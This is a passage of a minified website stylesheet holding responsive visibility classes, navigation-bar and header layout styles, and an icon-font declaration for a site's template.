(min-width:992px)and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px)and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px)and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px)and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
ul{padding:0;margin:0;}li{list-style:none;}.navbar-nav{float:right;}.navbar-default{box-shadow:0 0 5px rgba(0,0,0,0.15);}.navbar-nav > li{display:inline-block;float:none;}.navbar-nav > li:last-child a{padding-right:0px;}.navbar-nav .sub-arrow,.navbar-nav .collapsible .sub-arrow{position:static;display:inline-block;vertical-align:middle;border-top:4px solid;border-right:4px dashed transparent;border-bottom:4px dashed transparent;border-left:4px dashed transparent;}.navbar-fixed-bottom .sub-arrow{margin-top:-5px;border-top:4px dashed transparent;border-bottom:4px solid;}.navbar-nav ul .sub-arrow{position:absolute;right:0;border-top:4px dashed transparent;border-bottom:4px dashed transparent;border-left:4px solid;}.navbar-nav ul a.has-submenu{padding-right:30px;}.navbar-nav span.scroll-up,.navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center;}.navbar-nav span.scroll-up-arrow,.navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent;}.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent;}.navbar-nav .collapsible ul .dropdown-menu > li > a,.navbar-nav .collapsible ul .dropdown-menu .dropdown-header{padding-left:35px;}.navbar-nav .collapsible ul ul .dropdown-menu > li > a,.navbar-nav .collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px;}.navbar-nav .collapsible ul ul ul .dropdown-menu > li > a,.navbar-nav .collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px;}.navbar-nav .collapsible ul ul ul ul .dropdown-menu > li > a,.navbar-nav .collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px;}.navbar-nav .dropdown-menu > li > a{white-space:normal;}.navbar-nav ul.sm-nowrap > li > a{white-space:nowrap;}.navbar-right ul.dropdown-menu{left:0;right:auto;}ul.dropdown-menu.left{left:-198% !important;}ul.dropdown-menu.right{right:-100% !important;left:auto !important;}.navbar-nav .collapsible ul{display:none;position:static !important;top:auto !important;left:auto !important;margin-left:0 !important;margin-top:0 !important;width:auto !important;min-width:0 !important;max-width:none !important;}.navbar-nav .collapsible ul.sm-nowrap > li > a{white-space:normal;}.navbar-nav .collapsible iframe{display:none;}a,a:hover{-webkit-transition:all 350ms ease-in-out 0s;-moz-transition:all 350ms ease-in-out 0s;-ms-transition:all 350ms ease-in-out 0s;-o-transition:all 350ms ease-in-out 0s;transition:all 350ms ease-in-out 0s;opacity:1;}li.mega-menu{position:static;}.mega-menu .dropdown-menu{left:0;right:0;max-width:100% !important;min-width:100% !important;padding:20px 20px;margin-left:0px !important;}.navbar-brand.right-brand{position:absolute;right:0;}.navbar-brand.center-brand{position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.navbar-bg-color .navbar-nav > li > a{color:#fff;}.navbar.navbar-bg-light{background-color:#fff;}.navbar.navbar-bg-light .navbar-nav > li > a{color:#222;}.navbar.navbar-bg-dark{background-color:#222;}.navbar.navbar-bg-dark .navbar-nav > li > a{color:#fff;}.navbar-transparent{background-color:transparent}.navbar-transparent .navbar-nav > li > a{color:#fff;}.navbar-semi-transparent{background-color:rgba(255,255,255,0.8)}.navbar-transparent .navbar-nav > li > a{color:#222;}.navbar-transparent{border-color:transparent;}#top-bar{z-index:9999;}.top-bar-section{padding-top:10px;padding-bottom:10px;}.top-contact{float:left;text-align:center;}.top-social-icon{text-align:center;}.top-contact a i{padding-left:5px;padding-right:5px;}.top-bar-section.top-bar-bg-color a{color:#fff;}.top-bar-section.top-bar-bg-light{background-color:#fff;}.top-bar-section.top-bar-bg-light a{color:#222;}.top-bar-section.top-bar-bg-dark{background-color:#222;}.top-bar-section.top-bar-bg-dark a{color:#fff;}.top-bar-section.top-bar-transparent{background-color:transparent;}.top-bar-section.top-bar-transparent a{color:#222;}.top-bar-section.top-bar-semi-transparent{background-color:rgba(255,255,255,0.8)}.top-bar-section.top-bar-semi-transparent a{color:#222;}.top-contact.top-contact-right{float:right;}.top-social-icon{float:right;}.top-social-icon a i{padding-left:5px;padding-right:5px;}.top-social-icon.top-social-icon-left{float:left;}.shoping-cart .dropdown-menu{left:auto !important;margin-left:0 !important;max-width:100% !important;min-width:270px !important;padding:0 10px;right:0 !important;width:100% !important;}.shoping-cart a{color:#222;}.shoping-cart a i{padding-left:3px;padding-right:3px;}.shoping-cart .row{border-bottom:1px solid;border-color:#e1e1e1;padding:8px 0;}.shoping-cart .row:last-child{border-bottom:0px;padding-bottom:0px;}.login-form .dropdown-menu{left:auto !important;margin-left:0 !important;max-width:100% !important;min-width:500px !important;padding:20px;right:0 !important;width:100% !important;}.login-form a{color:#222;}.login-form a i{padding-left:3px;padding-right:3px;}.navbar-form input{margin-bottom:0px;}.search-dropdown .dropdown-menu.left{left:auto !important;right:0 !important;}li.search-dropdown a{padding-right:5px;}.search-dropdown .dropdown-menu{min-width:250px !important;}.search-dropdown .dropdown-menu .navbar-form,.search-dropdown .dropdown-menu .input-group,.search-dropdown .dropdown-menu .form-control{width:220px !important;}.language-dropdown .dropdown-menu.left{left:-92% !important;}#sticker{left:0;right:0;}.sticky-wrapper{position:relative;z-index:999;}.sticky-wrapper.is-sticky .navbar{min-height:60px;}.sticky-menu{top:0;right:0;left:0;z-index:0;}.sticky-wrapper.is-sticky #sticker{z-index:9;}.navbar.navbar-fixed-top,.navbar.navbar-fixed-bottom{right:0;left:0;}.fixed-sticky-navbar-after-slider .navbar{display:none;}.fixed-sticky-navbar-after-slider .sticky-wrapper.is-sticky .navbar{display:block;z-index:9;}.sticky-wrapper.is-sticky .full-width-nav-brand{display:none;}.full-width-sticky-brand{display:none;}.sticky-wrapper.is-sticky .full-width-sticky-brand{display:block;}.full-width-logo-menu .navbar-nav{left:50%;position:absolute;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.full-width-logo-menu .sticky-wrapper.is-sticky .navbar-nav{left:auto;right:0;position:absolute;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.navbar{-webkit-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;-o-border-radius:0px;border-radius:0px;}.page-links div a:hover,.page-links div a:focus,.page-links div a.active{padding-left:6px;}.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover,.dropdown-menu > li > a.active{padding-left:26px;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > a:hover,.nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background:transparent;}.dropdown-menu{border:0px;border-top:3px solid;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;-ms-border-radius:3px !important;-o-border-radius:3px !important;border-radius:3px !important;}.mega-menu .dropdown-menu{margin:0;padding:18px;-webkit-box-shadow:0 3px 6px rgba(0,0,0,0.176);-moz-box-shadow:0 3px 6px rgba(0,0,0,0.176);-ms-box-shadow:0 3px 6px rgba(0,0,0,0.176);-o-box-shadow:0 3px 6px rgba(0,0,0,0.176);box-shadow:0 3px 6px rgba(0,0,0,0.176);}.mega-menu h6.title{font-size:13px;margin:0 0 8px;text-transform:uppercase;font-weight:600;}.page-links div a{display:block;padding:5px 0;color:#1e1e1e;text-transform:capitalize;font-size:13px;}.page-links div:last-child a{padding-bottom:0px;}.navbar-nav .sub-arrow,.navbar-nav .collapsible .sub-arrow{display:none;}.navbar-nav ul .sub-arrow{display:inline-block;border:0px;font-size:0px;}.navbar-nav ul .sub-arrow:after{position:absolute;right:0;top:0;font-size:14px;font-family:FontAwesome;content:"\f105";height:20px;width:20px;}.has-submenu{position:relative;}.navbar-nav > li > a{line-height:40px;}.navbar-brand{padding:0;height:auto;}.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:0px;}.is-sticky .navbar-brand img{vertical-align:middle;}.navbar-brand > img{width:155px;}.shop-header-block{z-index:9;position:relative;}.shop-header-block .navbar-nav li a:hover{background-color:transparent;}.shop-header-block .row{padding-right:15px;}.shop-header-block .navbar-nav li{display:inline-block;}.shop-header-block .navbar-form{width:70%;margin:18px 0;}.shop-header-block .navbar-form .form-group,.shop-header-block .navbar-form .form-group .form-control{width:100%;}.shoping-cart .dropdown-menu li{padding:10px 15px;}.shoping-cart ul.dropdown-menu img{height:70px;max-width:62px;width:100%;}.shoping-cart a.product-name{font-size:12px;}.shoping-cart .minicart-price{font-size:16px;}.shoping-cart .minicart-total{font-size:24px;}.shoping-cart .minicart-total{margin:0px;}.product-count{right:-8px;top:12px;color:#fff;font-size:9px;height:14px;line-height:14px;position:absolute;text-align:center;vertical-align:middle;width:14px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.shop-top-bar .navbar-nav{float:left;}.top-bar-section a{padding-left:5px;}.top-bar-section.shop-top-bar{padding-bottom:0px;padding-top:0px;}.top-bar-section.shop-top-bar .navbar-nav > li > a{line-height:0;line-height:9px;padding-left:10px;padding-right:10px;}.top-bar-section.top-bar-bg-color.shop-top-bar .navbar-nav > li > ul.dropdown-menu li a{color:#222;text-transform:uppercase;font-size:12px;padding:0 0 0 5px;}.top-bar-section.top-bar-bg-color.shop-top-bar .navbar-nav > li > ul.dropdown-menu li a img{margin-right:5px;}.top-bar-section.shop-top-bar a{line-height:35px;vertical-align:middle;}.simple-header .navbar,.shop-header-static .navbar{margin-bottom:0px;}header.fixed-header{margin-bottom:71px;}.dark-header .navbar{background-color:#222;}.dark-header .navbar-default .navbar-nav > li > a{color:#fff;}.dark-header .dropdown-menu{background-color:#222;color:#fff;}.dark-header .page-links div a{color:#fff;}.dark-header .dropdown-menu > li > a{color:#fff;}header.dark-header .navbar-form input{background:#171717;border:0 none;}.header-topbar-with-header .navbar.navbar-fixed-top{top:45px;}.header-topbar-with-header .is-sticky .navbar.navbar-fixed-top{top:0px;}.semi-dark-header .navbar{background-color:rgba(2,2,2,0.5);}.semi-dark-header .navbar-default .navbar-nav > li > a{color:#fff;}.semi-dark-header .dropdown-menu{background-color:rgba(2,2,2,0.5);color:#fff;}.semi-dark-header .page-links div a{color:#fff;}.semi-dark-header .dropdown-menu > li > a{color:#fff;}header.semi-dark-header .navbar-form input{background:rgba(2,2,2,0.1);border:0 none;}.semi-light-header .navbar{background-color:rgba(255,255,255,0.7);}.semi-light-header .navbar-default .navbar-nav > li > a{color:#222;}.semi-light-header .dropdown-menu{background-color:rgba(255,255,255,0.7);color:#222;}.semi-light-header .page-links div a{color:#222;}.semi-light-header .dropdown-menu > li > a{color:#222;}.sticky-light-to-dark{background-color:#fff;}.is-sticky .sticky-light-to-dark{background-color:#222;}.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > li > a{color:#fff;}.is-sticky .sticky-light-to-dark .dropdown-menu{background-color:#222;color:#fff;}.is-sticky .sticky-light-to-dark .page-links div a{color:#fff;}.is-sticky .sticky-light-to-dark .dropdown-menu > li > a{color:#fff;}header .is-sticky .sticky-light-to-dark .navbar-form input{background:rgba(2,2,2,0.1);border:0 none;}.sticky-dark-to-light{background-color:#222;}.is-sticky .sticky-dark-to-light{background-color:#fff;}.sticky-dark-to-light .navbar-default .navbar-nav > li > a{color:#fff;}.is-sticky .sticky-dark-to-light .navbar-default .navbar-nav > li > a{color:#222;}.sticky-dark-to-light .dropdown-menu{background-color:#222;color:#fff;}.is-sticky .sticky-dark-to-light .dropdown-menu{background-color:#fff;color:#222;}.sticky-dark-to-light .page-links div a{color:#fff;}.is-sticky .sticky-dark-to-light .page-links div a{color:#222;}.sticky-dark-to-light .dropdown-menu > li > a{color:#fff;}.is-sticky .sticky-dark-to-light .dropdown-menu > li > a{color:#222;}header .sticky-dark-to-light .navbar-form input{background:rgba(2,2,2,0.1);border:0 none;}header .is-sticky .sticky-dark-to-light .navbar-form input{background:#fff;border:0 none;}.transparent-header .sticky-wrapper{position:absolute;right:0;left:0;top:0;z-index:1;}.transparent-header .sticky-wrapper.is-sticky .navbar{background-color:#fff;}.transparent-header .dark-header .navbar{background-color:transparent !important;}.transparent-header .sticky-wrapper.is-sticky .dark-header .navbar{background-color:#222!important;}.boxed-header a.has-submenu{border-left:1px solid;border-color:#ddd;}.boxed-header .dropdown-menu a.has-submenu{border-left:0;}.language-dropdown .dropdown-menu li a img{margin-right:5px;}.icon-border-radius a i{border-radius:50%;height:20px;line-height:20px;padding:0;vertical-align:middle;width:20px;}.center-menu-header .navbar-header,.center-menu-header .navbar-brand{text-align:center;width:100%;}.center-menu-header .navbar-brand img{margin:0 auto;}.center-menu-header .navbar-nav{width:100%;text-align:center;}.is-sticky .center-menu-header .navbar-nav,.is-sticky .center-menu-header .navbar-header,.is-sticky .center-menu-header .navbar-brand{width:auto;}.center-menu-header .navbar-nav > li{float:none;display:inline-block;}.top-bar-section .breadcrumb{display:inline;background:transparent;}.top-bar-section .breadcrumb > li + li::before{color:#222;}.top-logo-left .navbar-brand > img{width:155px;}.top-logo-left-header .navbar-brand > img{display:none;}.top-logo-left-header ul.navbar-nav{width:100%;}.top-bar-section.top-logo-left .top-social-icon a{line-height:70px;}.top-logo-left-header .navbar-nav{float:left;}.top-logo-left-header .navbar-nav .search-dropdown{float:right;}.top-logo-left-header .navbar-nav li:first-child a{padding-left:0px;}.top-logo-left-header .navbar-nav li:last-child a{padding-right:0px;}.top-logo-left-header .navbar-nav .dropdown-menu > li > a{padding-left:10px;}.top-logo-left-header .navbar-nav .dropdown-menu > li > a{padding-right:10px;}.top-logo-left-header .navbar-collapse{padding-left:0px;padding-right:0px;}.top-logo-center .navbar-brand > img{width:155px;}.top-logo-center-header .navbar-brand > img{display:none;}.top-logo-center-header ul.navbar-nav{width:100%;}.top-bar-section.top-logo-center .top-social-icon a,.top-bar-section.top-logo-center .top-contact a{line-height:70px;}.top-logo-center-header .navbar-nav{float:left;}.top-logo-center-header .navbar-nav .search-dropdown{float:right;}.top-logo-center-header .navbar-nav li:first-child a{padding-left:0px;}.top-logo-center-header .navbar-nav li:last-child a{padding-right:0px;}.top-logo-center-header .navbar-nav .dropdown-menu > li > a{padding-left:10px;}.top-logo-center-header .navbar-nav .dropdown-menu > li > a{padding-right:10px;}header .navbar-collapse{padding-left:0px;padding-right:0px;}.top-bar-section.top-logo-center .top-social-icon a,.top-bar-section.top-logo-center .top-contact a,.top-bar-section.top-logo-left .top-social-icon a,.top-bar-section.top-logo-left .top-contact a{padding:0 5px;}.logo-page-header .navbar-brand{width:100%;}.logo-page-header .navbar-brand img{margin:0 auto;}.bottom-logo-header .navbar-header,.bottom-logo-header .navbar-brand{display:none;}.bottom-logo-header .navbar-brand img{margin:0 auto;}.bottom-logo-header .navbar-nav{width:100%;text-align:center;}.bottom-logo-header .navbar-nav > li{float:none;display:inline-block;}.header-logo-center .navbar-header,.header-logo-center .navbar-brand{display:none;}.header-logo-center .navbar-nav{width:100%;text-align:center;}.header-logo-center .navbar-nav > li{float:none;display:inline-block;}.header-logo-center .navbar .navbar-brand{display:block;line-height:0;padding:0;vertical-align:middle;}.header-logo-center .navbar-nav > li.center-logo{vertical-align:middle;}.header-contact,.header-search,.header-share{padding-left:7px !important;padding-right:7px !important;}.vertically-absolute-middle{margin:0;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}.no-display{display:none;overflow:hidden;}.bg-white{background-color:#fff;color:#222;}.dark-header .bg-white{background-color:#222;}.dark-header .form-control{color:#f2f2f2;}.dark-header .hide-show-content .close i{color:#f2f2f2;}.bg-dark{background-color:#222;color:#fff;}.bg-dark .close{color:#fff;}.hide-show-content{position:absolute;width:100%;height:100%;top:0;}.hide-show-content .close{opacity:1;position:absolute;right:3%;top:50%;-webkit-transform:translateY(-50%) translateX(-3%);-moz-transform:translateY(-50%) translateX(-3%);-ms-transform:translateY(-50%) translateX(-3%);-o-transform:translateY(-50%) translateX(-3%);transform:translateY(-50%) translateX(-3%);}.header-contact-content p{font-size:38px;}.header-contact span i{font-size:19px;}.header-search span i,.header-share span i{font-size:14px;}.header-search-content .navbar-form,.header-search-content .navbar-form .form-group{width:100%;}.header-search-content .navbar-form .form-group .form-control{border:0 none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;font-size:30px;width:70%;padding:0;}.header-share-content .i-3x i,.header-share-content i.i-3x{margin-bottom:0;}@media only screen and (max-width:991px){.navbar-header{float:none;}.navbar-brand{float:none;}.navbar-brand > img{margin:0 auto;}.navbar-right{float:none !important;}.navbar-default{border:0px;}header.fixed-header{margin-bottom:140px;}ul.dropdown-menu.left{left:0 !important;}ul.dropdown-menu.right{right:0 !important;left:0 !important;}.dark-header .navbar{background-color:#222;}.dark-header .navbar-default .navbar-nav > li > a{color:#fff;}.transparent-header.dark-header .navbar{}.navbar-brand{text-align:center;float:none;}.navbar-nav{float:left;width:100%;text-align:center;}.navbar-toggle{float:right;margin-top:20px;margin-right:9px;background:transparent;border:0;border-radius:0px;}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background:transparent;}.navbar-default .navbar-toggle .icon-bar{background:#FFC400;}.is-sticky .navbar-brand img{margin-top:0;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border:0px;}.shop-top-bar .nav{display:none;}.shop-top-bar .top-social-icon{float:left;width:100%;}.top-logo-left .navbar-brand > img{display:none;}.top-logo-left .top-social-icon{float:left;width:100%;}.top-logo-left-header .navbar-brand > img{display:block;}.top-bar-section.top-logo-center .top-social-icon a,.top-bar-section.top-logo-center .top-contact a{line-height:20px;}.top-logo-center .navbar-brand > img{display:none;}.top-logo-center .top-social-icon,.top-logo-center .top-contact{float:left;width:100%;}.top-logo-center-header .navbar-brand > img{display:block;}.top-bar-section.top-logo-center .top-social-icon a{line-height:20px;}.boxed-header a.has-submenu{border-left:0px;}.center-menu-header .navbar-header,.center-menu-header .navbar-brand{width:auto;}.bottom-logo-header .navbar-header,.bottom-logo-header .navbar-brand{display:block;}.logo-page-header{display:none;}.header-logo-center .navbar-header,.header-logo-center .navbar-brand{display:block;}.header-logo-center .navbar .navbar-brand{display:block;line-height:0;padding:0;vertical-align:middle;}.header-logo-center .navbar-nav > li.center-logo{display:none;}.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > li > a{color:#222;}.sticky-dark-to-light .navbar-default .navbar-nav > li > a{color:#222;}.header-contact,.header-search,.header-share{padding-left:4px !important;padding-right:4px !important;}}@media only screen and (max-width:767px){.hidden-767{display:none !important;}.navbar-brand{float:left;}.navbar-nav{float:left;width:100%;text-align:left}.navbar-nav > li{display:block;float:left;width:100%;}li.mega-menu ul.dropdown-menu,li.mega-menu.open.collapsible ul.dropdown-menu{opacity:0;-webkit-transition:all 0.9s ease-in-out 0s;-moz-transition:all 0.9s ease-in-out 0s;-ms-transition:all 0.9s ease-in-out 0s;-o-transition:all 0.9s ease-in-out 0s;transition:all 0.9s ease-in-out 0s;}li.mega-menu.open.collapsible ul.dropdown-menu{opacity:1;}.navbar-nav .collapsible ul .dropdown-menu > li > a,.navbar-nav .collapsible ul .dropdown-menu .dropdown-header{padding-left:10px;}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu > li > a{padding:5px;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{padding-left:16px;}.dropdown-menu{padding:0px;}.mega-menu .dropdown-menu{padding:5px 18px;}.has-submenu:after{color:#ffc400;content:"\e114";font-family:'icomoon';font-size:22px;position:absolute;right:20px;}.has-submenu.highlighted:after{content:"\e115";}.search-dropdown .has-submenu:after{content:none;}.search-dropdown .has-submenu.highlighted:after{content:none;}header .navbar-form{left:12px;margin:0;padding:0;position:absolute;top:3px;width:81%;}.navbar-brand.right-brand{position:relative;}.navbar-brand.center-brand,.full-width-logo-menu .sticky-wrapper.is-sticky .navbar-nav{position:absolute;left:0;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}.full-width-logo-menu .sticky-wrapper.is-sticky .navbar-nav{left:auto;right:auto;}.sticky-wrapper.is-sticky .navbar{max-height:auto;}.full-width-nav-brand{display:none;}.full-width-sticky-brand{display:block;}.full-width-logo-menu .navbar-nav{left:0;position:relative;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);}header.fixed-header{margin-bottom:70px;}.navbar-nav > li > a.has-submenu{background:none repeat scroll 0 0 #f7f7f7;margin-bottom:2px;padding-bottom:0;padding-top:0;}.navbar-default .navbar-nav > li > a:focus,.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:focus,.navbar-default .navbar-nav > .open > a:hover,.nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background-color:#f2f2f2;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover .has-submenu,.has-submenu:hover{background-color:#ddd;}.navbar-nav .open .dropdown-menu{background:transparent;border:0px;margin-bottom:0px;}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu > li > a,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{background-color:transparent;}.navbar-nav{margin:0;}.page-links{padding:0;border:0px;}.mega-menu h6.title{display:none;}.dark-header .page-links{background:transparent;border-color:transparent;}.dark-header .navbar-nav .open .dropdown-menu{background:transparent;border:0;color:#fff;margin-left:10px !important;}.dark-header .navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff;}.dark-header .navbar-nav > li > a.has-submenu,.dark-header .navbar-default .navbar-nav > li > a:focus,.dark-header .navbar-default .navbar-nav > li > a:hover,.dark-header .navbar-default .navbar-nav > .open > a,.dark-header .navbar-default .navbar-nav > .open > a:focus,.dark-header .navbar-default .navbar-nav > .open > a:hover,.dark-header .nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.dark-header .dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background:#171717;}header.dark-header .navbar-form input{background:#171717;border:0 none;}.semi-dark-header .page-links{background:transparent;border-color:transparent;}.semi-dark-header .navbar-nav .open .dropdown-menu{background:transparent;border:0;color:#fff;margin-left:10px !important;}.semi-dark-header .navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff;}.semi-dark-header .navbar-nav > li > a.has-submenu,.dark-header .navbar-default .navbar-nav > li > a:focus,.semi-dark-header .navbar-default .navbar-nav > li > a:hover,.semi-dark-header .navbar-default .navbar-nav > .open > a,.semi-dark-header .navbar-default .navbar-nav > .open > a:focus,.semi-dark-header .navbar-default .navbar-nav > .open > a:hover,.semi-dark-header .nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.semi-dark-header .dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background:rgba(0,0,0,0.5);}header.semi-dark-header .navbar-form input{background:rgba(0,0,0,0.5);border:0 none;}.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > li > a{color:#fff;}.semi-dark-header .navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff;}.is-sticky .sticky-light-to-dark .navbar-nav > li > a.has-submenu,.dark-header .navbar-default .navbar-nav > li > a:focus,.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > li > a:hover,.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > .open > a,.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > .open > a:focus,.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav > .open > a:hover,.is-sticky .sticky-light-to-dark .nav .open > a,.nav .open > a:focus,.nav .open > a:hover,.is-sticky .sticky-light-to-dark .dropdown-menu > li > a:focus,.dropdown-menu > li > a:hover{background:#222;color:#fff;}header .is-sticky .sticky-light-to-dark .navbar-form input{background:#222;border:0 none;}.is-sticky .sticky-light-to-dark .dropdown-menu{background-color:#222;color:#fff;}.is-sticky .sticky-light-to-dark .navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff;}.shop-top-bar .top-social-icon{float:left;text-align:center;width:100%;}.product-count{font-size:12px;height:20px;left:33px;line-height:19px;top:2px;width:20px;}.center-menu-header .navbar-nav{text-align:left;}.center-menu-header .navbar-nav > li{display:block;float:left;width:100%;}.bottom-logo-header .navbar-nav{text-align:left;}.bottom-logo-header .navbar-nav > li{display:block;float:left;width:100%;}.header-logo-center .navbar-nav{width:100%;text-align:left;}.header-logo-center .navbar-nav > li{float:left;display:block;width:100%;}.navbar-collapse.in{overflow-y:auto;}.navbar-collapse{max-height:300px;}.top-logo-center-header .navbar-nav .search-dropdown,.top-logo-left-header .navbar-nav .search-dropdown{float:left;width:100%;}.top-logo-center-header .navbar-nav li:first-child a{padding-left:15px;}.top-logo-center-header .navbar-nav li:last-child a{padding-right:15px;}.transparent-header.dark-header .navbar{background-color:#222 !important;}}@media only screen and (max-width:640px){.top-contact,.top-contact.top-contact-right,.top-social-icon,.top-social-icon.top-social-icon-left{float:none;width:100%;padding-top:0px;padding-bottom:6px;}.top-social-icon.icons-hover-black{display:none;}#top-bar.top-logo-left .top-social-icon.icons-hover-black{display:inline-block;}#top-bar.top-logo-left .top-social-icon.icons-hover-black a i{display:none;}}@media only screen and (max-width:360px){.top-contact a{display:block;}.top-contact .breadcrumb a{display:inline;}.transparent-header.top-bar .top-contact a{display:inline-block;}}.navbar span.menu-control:before{content:"\f0c9";font-family:'FontAwesome';}.navbar.canvas-slid span.menu-control:before{content:"\f00d";}.navbar.navbar-default.navbar-fixed-right{float:right;right:0;}.navbar.navbar-default.navbar-fixed-right .navbar-toggle{float:right;}.navmenu{z-index:1;}.canvas{position:relative;left:0;z-index:2;min-height:100%;padding:50px 0 0 0;background:#fff;}.full-page-pushnav .navmenu,.navbar-offcanvas{width:100%;}.full-page-pushnav .navmenu-nav{text-align:center;}.full-page-pushnav .navmenu-nav li{display:inline-block;}.full-page-pushnav li.push-full-nav{position:static;}.full-page-pushnav .push-full-nav button{left:0;top:0;position:absolute;}.full-page-pushnav .push-full-nav button span.menu-control:before{font-family:'FontAwesome';content:"\f00d";}.full-page-pushnav .navmenu-brand{text-align:center;}@media (min-width:992px){.navbar-toggle{display:none;}body{padding:0;}.navbar{right:auto;background:none;border:none;}.canvas{padding:0;}}
@font-face{font-family:icomoon;src:url(https://consulpro.mx/templates/t/libs/fonts/icomoon.eot);src:url(https://consulpro.mx/templates/t/libs/fonts/icomoon.eot) format('embedded-opentype'),url(https://consulpro.mx/templates/t/libs/fonts/icomoon.woff) format('woff'),url(https://consulpro.mx/templates/t/libs/fonts/icomoon.ttf) format('truetype'),url(https://consulpro.mx/templates/t/libs/fonts/icomoon.svg) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-earth:before{content:"\e600"}.icon-clock:before{content:"\e601"}.icon-minus:before{content:"\e602"}.icon-plus:before{content:"\e603"}.icon-cancel:before{content:"\e604"}.icon-question:before{content:"\e605"}.icon-comment:before{content:"\e606"}.icon-chat:before{content:"\e607"}.icon-speaker:before{content:"\e608"}.icon-heart:before{content:"\e609"}.icon-list:before{content:"\e60a"}.icon-edit:before{content:"\e60b"}.icon-trash:before{content:"\e60c"}.icon-briefcase:before{content:"\e60d"}.icon-newspaper:before{content:"\e60e"}.icon-calendar:before{content:"\e60f"}.icon-inbox:before{content:"\e610"}.icon-facebook:before{content:"\e611"}.icon-googleplus:before{content:"\e612"}.icon-instagram:before{content:"\e613"}.icon-contrast:before{content:"\e614"}.icon-brightness:before{content:"\e615"}.icon-user:before{content:"\e616"}.icon-users:before{content:"\e617"}.icon-sent:before{content:"\e618"}.icon-archive:before{content:"\e619"}.icon-desktop:before{content:"\e61a"}.icon-reply:before{content:"\e61b"}.icon-popup:before{content:"\e61c"}